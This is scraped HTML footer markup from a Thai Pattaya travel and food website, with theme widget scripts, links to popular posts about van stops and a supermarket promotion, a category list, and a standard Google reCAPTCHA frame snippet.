                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div>            </div>
        </div>
        <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_22 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_22" >
<style></style>
<style></style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-35364","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "0";
block_tdi_22.found_posts = "0";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "0";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_22 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_23 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" >
<style></style>
<style></style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-35364","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_7";
block_tdi_23.post_count = "3";
block_tdi_23.found_posts = "754";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "252";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_23 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" class="td-image-wrap " title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2017/05/vannnnnnnnnn-05-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!">รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-11T12:35:03+00:00" >May 11, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" ><img class="entry-thumb" src="[data-uri]" alt="" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2022/02/carpark-01-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)">จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-28T10:55:07+00:00" >February 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><img class="entry-thumb" src="[data-uri]" alt="" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_24 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/"><span class="td-cat-name">ของอร่อยพัทยา</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/"><span class="td-cat-name">ข่าวสาร กิจกรรม</span><span class="td-cat-no">225</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-featured/"><span class="td-cat-name">ข่าวกิจกรรม Featured</span><span class="td-cat-no">191</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">สกู๊ปกินเที่ยวพัทยา</span><span class="td-cat-no">173</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/"><span class="td-cat-name">ที่เที่ยวพัทยา</span><span class="td-cat-no">126</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88/"><span class="td-cat-name">ไม่มีหมวดหมู่</span><span class="td-cat-no">74</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81/"><span class="td-cat-name">ที่พักพัทยา</span><span class="td-cat-no">70</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">ร้านคาเฟ่นั่งชิลในพัทยา</span><span class="td-cat-no">68</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%aa%e0%b8%81%e0%b8%b9%e0%b9%8a%e0%b8%9b%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1/"><span class="td-cat-name">สกู๊ปยอดนิยม</span><span class="td-cat-no">58</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ipattaya.co/"><img class="td-retina-data" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt="" title=""   width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 6974de3dc9ab5
    -->

    <script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_attachment","style_bg_space","style_general_attachment_img","style_general_attachment_description","style_general_attachment_img_pagination","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-gqdZor_A2zU_TtFNEsnUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769266753608');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>